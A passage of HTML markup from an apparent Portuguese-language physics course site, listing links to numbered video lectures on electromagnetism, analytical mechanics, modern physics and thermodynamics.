                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2901-preliminares-magnetiza%C3%A7%C3%A3o-e-correntes-de-magnetiza%C3%A7%C3%A3o-campo-de-esfera">Eletromagnetismo Cap 29.01 - Preliminares  magnetização e correntes de magnetização; campo de esfera magnetizada</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-5">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0405-exerc%C3%ADcios-do-cap%C3%ADtulo-1v-motor-diesel">[Termodinâmica] Cap.04.05 - Exercícios do capítulo 1(V): Motor Diesel</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0303-diverg%C3%AAncia-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.03 - Divergência em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0602-entropia-do-g%C3%A1s-ideal-e-de-misturas-reversibilidade">[Termodinâmica] Cap.06.02 - Entropia do gás ideal e de misturas reversibilidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-201-mec%C3%A2nica-relativ%C3%ADstica-parte-1">[Física Moderna] Cap 2.01 Mecânica Relativística - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2502-campo-magn%C3%A9tico-criado-por-densidade-superficial-uniforme-de-corrente">Eletromagnetismo Cap 25.02 - Campo magnético criado por densidade superficial uniforme de corrente</a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-615-principio-da-incerteza-parte-1">[Física Moderna] Cap 6.15 Principio da Incerteza - Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-123-efeito-doppler-relativ%C3%ADstico">[Física Moderna] Cap 1.23 Efeito Doppler Relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2904-materiais-lineares-susceptibilidade-e-permabilidade-magn%C3%A9ticas-dia-e">Eletromagnetismo Cap 29.04 - Materiais lineares  susceptibilidade e permabilidade magnéticas, dia e paramagnetos</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0406-exerc%C3%ADcios-do-cap%C3%ADtulo-1vi-velocidade-do-som">[Termodinâmica] Cap.04.06 - Exercícios do capítulo 1(VI): Velocidade do som.</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0701-entropia-e-temperatura-termodin%C3%A2mica">[Termodinâmica] Cap.07.01 - Entropia e temperatura termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-202-mec%C3%A2nica-relativ%C3%ADstica-parte-2">[Física Moderna] Cap 2.02 Mecânica Relativística - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2601-liberdade-de-calibre-calibre-de-coulomb-solu%C3%A7%C3%A3o-geral-para-o-potencial">Eletromagnetismo Cap 26.01 - Liberdade de calibre, calibre de Coulomb, solução geral para o potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-725-princ%C3%ADpio-da-superposi%C3%A7%C3%A3o">[Física Moderna] Cap 7.25 Princípio da Superposição</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-404-efeito-fotoel%C3%A9trico-exemplos">[Física Moderna] Cap 4.04 Efeito Fotoelétrico: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-714-oscilador-harm%C3%B4nico-qu%C3%A2ntico">[Física Moderna] Cap 7.14 Oscilador Harmônico Quântico</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2905-ferromagnetismo-histerese">Eletromagnetismo Cap 29.05 - Ferromagnetismo; histerese</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0407-expans%C3%A3o-adiab%C3%A1tica-do-g%C3%A1s-ideal">[Termodinâmica] Cap.04.07 - Expansão adiabática do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1103-capacitor-de-placas-planas-e-paralelas">Eletromagnetismo Cap 11.03 - Capacitor de placas planas e paralelas</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-503-exemplo-de-absor%C3%A7%C3%A3o-luminosa">[Física Moderna] Cap 5.03 Exemplo de Absorção Luminosa</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2301-correntes-el%C3%A9tricas-criam-campo-magn%C3%A9tico-efeito-relativ%C3%ADstico">Eletromagnetismo Cap 23.01 - Correntes elétricas criam campo magnético  efeito relativístico</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-122-transforma%C3%A7%C3%A3o-de-lorentz-soma-de-velocidades">[Física Moderna] Cap 1.22 Transformação de Lorentz - Soma de Velocidades</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-10">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo-Aula 10</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-203-mec%C3%A2nica-relativ%C3%ADstica-parte-3">[Física Moderna] Cap 2.03 Mecânica Relativística - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
